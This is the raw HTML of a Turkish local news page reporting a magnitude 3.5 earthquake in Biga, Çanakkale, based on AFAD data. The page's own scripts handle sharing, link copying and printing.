    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fcanakkale-bigada-deprem&text=%C3%87anakkale+Biga%27da+deprem" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/canakkale-bigada-deprem" data-share-title="Çanakkale Biga&#039;da deprem" rel="noreferrer nofollow noopener external" data-cf-modified-2da8ef2303f9110677774e83-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=%C3%87anakkale+Biga%27da+deprem+-+https%3A%2F%2Fwww.batmandabugun.com%2Fcanakkale-bigada-deprem" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/canakkale-bigada-deprem" data-share-title="Çanakkale Biga&#039;da deprem" rel="noreferrer nofollow noopener external" data-cf-modified-2da8ef2303f9110677774e83-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fcanakkale-bigada-deprem" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/canakkale-bigada-deprem" data-share-title="Çanakkale Biga&#039;da deprem" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-2da8ef2303f9110677774e83-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fcanakkale-bigada-deprem&description=%C3%87anakkale+Biga%27da+deprem&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/canakkale-bigada-deprem" data-share-title="Çanakkale Biga&#039;da deprem" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-2da8ef2303f9110677774e83-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fcanakkale-bigada-deprem&text=%C3%87anakkale+Biga%27da+deprem" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/canakkale-bigada-deprem" data-share-title="Çanakkale Biga&#039;da deprem" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-2da8ef2303f9110677774e83-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-2da8ef2303f9110677774e83-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/canakkale-bigada-deprem')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-2da8ef2303f9110677774e83-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="2da8ef2303f9110677774e83-text/javascript">
    var shareableModelId = 105188;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/03/canakkale-bigada-deprem.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/03/canakkale-bigada-deprem.jpg" alt="Çanakkale Biga&#039;da deprem" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Çanakkale Biga\&#039;da deprem', 'https://www.batmandabugun.com/canakkale-bigada-deprem')" title="Paylaş" data-cf-modified-2da8ef2303f9110677774e83-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fcanakkale-bigada-deprem" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/canakkale-bigada-deprem" data-share-title="Çanakkale Biga&#039;da deprem" rel="noreferrer nofollow noopener external" data-cf-modified-2da8ef2303f9110677774e83-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fcanakkale-bigada-deprem&text=%C3%87anakkale+Biga%27da+deprem" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/canakkale-bigada-deprem" data-share-title="Çanakkale Biga&#039;da deprem" rel="noreferrer nofollow noopener external" data-cf-modified-2da8ef2303f9110677774e83-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=%C3%87anakkale+Biga%27da+deprem+-+https%3A%2F%2Fwww.batmandabugun.com%2Fcanakkale-bigada-deprem" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/canakkale-bigada-deprem" data-share-title="Çanakkale Biga&#039;da deprem" rel="noreferrer nofollow noopener external" data-cf-modified-2da8ef2303f9110677774e83-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fcanakkale-bigada-deprem" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/canakkale-bigada-deprem" data-share-title="Çanakkale Biga&#039;da deprem" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-2da8ef2303f9110677774e83-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fcanakkale-bigada-deprem&description=%C3%87anakkale+Biga%27da+deprem&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/canakkale-bigada-deprem" data-share-title="Çanakkale Biga&#039;da deprem" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-2da8ef2303f9110677774e83-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fcanakkale-bigada-deprem&text=%C3%87anakkale+Biga%27da+deprem" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/canakkale-bigada-deprem" data-share-title="Çanakkale Biga&#039;da deprem" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-2da8ef2303f9110677774e83-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-2da8ef2303f9110677774e83-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/canakkale-bigada-deprem')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-2da8ef2303f9110677774e83-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="2da8ef2303f9110677774e83-text/javascript">
    var shareableModelId = 105188;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="105188" property="articleBody">
                                
                                <p>AFAD verilerine göre Çanakkale Biga'da 3,5 büyüklüğünde deprem meydana geldi.<strong>ANKARA (İGFA) - </strong>AFAD verilerine göre Çanakkal'e Biga'da 3,5 büyüklüğünde deprem meydana geldi.</p>
<p>Saat 11.58'de meydana gelen depremin derinliği 6,58 kilometre olarak kaydedildi.</p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>İGF Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#f98d9c9b9095908a9094cacdb99e94989095d79a9694" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/vali-canalpten-berat-kandili-mesaji-kirginliklari-geride-birakma-zamani" title="Vali Canalp’ten Berat Kandili Mesajı: Kırgınlıkları Geride Bırakma Zamanı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2023/02/ekrem-canalp-1.jpg" width="860" height="504" alt="Vali Canalp’ten Berat Kandili Mesajı: Kırgınlıkları Geride Bırakma Zamanı"></a>
                <h3 class="h5 mt-1">
                    <a href="/vali-canalpten-berat-kandili-mesaji-kirginliklari-geride-birakma-zamani" title="Vali Canalp’ten Berat Kandili Mesajı: Kırgınlıkları Geride Bırakma Zamanı" target="_self">Vali Canalp’ten Berat Kandili Mesajı: Kırgınlıkları Geride Bırakma Zamanı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/baskan-sansiden-berat-kandili-mesaji-kader-birligi-yapmis-buyuk-bir-aileyiz" title="Başkan Şansi’den Berat Kandili Mesajı: Kader Birliği Yapmış Büyük Bir Aileyiz" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/siyaset/akparti/huseyin-sansiden-petrolspor-saldirisina-sert-tepki-bu-cirkinligin-hesabini-verecekler.jpg" width="860" height="504" alt="Başkan Şansi’den Berat Kandili Mesajı: Kader Birliği Yapmış Büyük Bir Aileyiz"></a>
                <h3 class="h5 mt-1">
                    <a href="/baskan-sansiden-berat-kandili-mesaji-kader-birligi-yapmis-buyuk-bir-aileyiz" title="Başkan Şansi’den Berat Kandili Mesajı: Kader Birliği Yapmış Büyük Bir Aileyiz" target="_self">Başkan Şansi’den Berat Kandili Mesajı: Kader Birliği Yapmış Büyük Bir Aileyiz</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/milletvekili-nasiroglundan-berat-kandili-mesaji-mazlumlarin-gozyasi-dinsin" title="Milletvekili Nasıroğlu’ndan Berat Kandili Mesajı: Mazlumların Gözyaşı Dinsin" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/ferhat-nasiroglu/milletvekili-nasiroglundan-berat-kandili-mesaji-mazlumlarin-gozyasi-dinsin.jpg" width="860" height="504" alt="Milletvekili Nasıroğlu’ndan Berat Kandili Mesajı: Mazlumların Gözyaşı Dinsin"></a>
                <h3 class="h5 mt-1">
                    <a href="/milletvekili-nasiroglundan-berat-kandili-mesaji-mazlumlarin-gozyasi-dinsin" title="Milletvekili Nasıroğlu’ndan Berat Kandili Mesajı: Mazlumların Gözyaşı Dinsin" target="_self">Milletvekili Nasıroğlu’ndan Berat Kandili Mesajı: Mazlumların Gözyaşı Dinsin</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/epstein-dosyalarinda-tanidik-bir-isim-ahmet-mucahid-orenin-yazismalari-gun-yuzune-cikti" title="Epstein Dosyalarında Tanıdık Bir İsim: Ahmet Mücahid Ören’in Yazışmaları Gün Yüzüne Çıktı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/gundem/epstein-dosyalarinda-tanidik-bir.jpg" width="860" height="504" alt="Epstein Dosyalarında Tanıdık Bir İsim: Ahmet Mücahid Ören’in Yazışmaları Gün Yüzüne Çıktı"></a>
                <h3 class="h5 mt-1">
                    <a href="/epstein-dosyalarinda-tanidik-bir-isim-ahmet-mucahid-orenin-yazismalari-gun-yuzune-cikti" title="Epstein Dosyalarında Tanıdık Bir İsim: Ahmet Mücahid Ören’in Yazışmaları Gün Yüzüne Çıktı" target="_self">Epstein Dosyalarında Tanıdık Bir İsim: Ahmet Mücahid Ören’in Yazışmaları Gün Yüzüne Çıktı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/yolsuzluk-carkinda-itiraf-depremi-dilvin-miray-calkin-skandalin-kilit-ismi-oldu" title="Yolsuzluk Çarkında İtiraf Depremi: Dilvin Miray Çalkın Skandalın Kilit İsmi Oldu" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/02/gundem/yolsuzluk-carkinda-itiraf-deprem.jpg" width="860" height="504" alt="Yolsuzluk Çarkında İtiraf Depremi: Dilvin Miray Çalkın Skandalın Kilit İsmi Oldu"></a>
                <h3 class="h5 mt-1">
                    <a href="/yolsuzluk-carkinda-itiraf-depremi-dilvin-miray-calkin-skandalin-kilit-ismi-oldu" title="Yolsuzluk Çarkında İtiraf Depremi: Dilvin Miray Çalkın Skandalın Kilit İsmi Oldu" target="_self">Yolsuzluk Çarkında İtiraf Depremi: Dilvin Miray Çalkın Skandalın Kilit İsmi Oldu</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/marmarada-doga-alarma-gecti-istanbulda-firtina-trakyada-kar-esareti-kapida" title="Marmara’da Doğa Alarma Geçti: İstanbul’da Fırtına Trakya’da Kar Esareti Kapıda" target="_self">
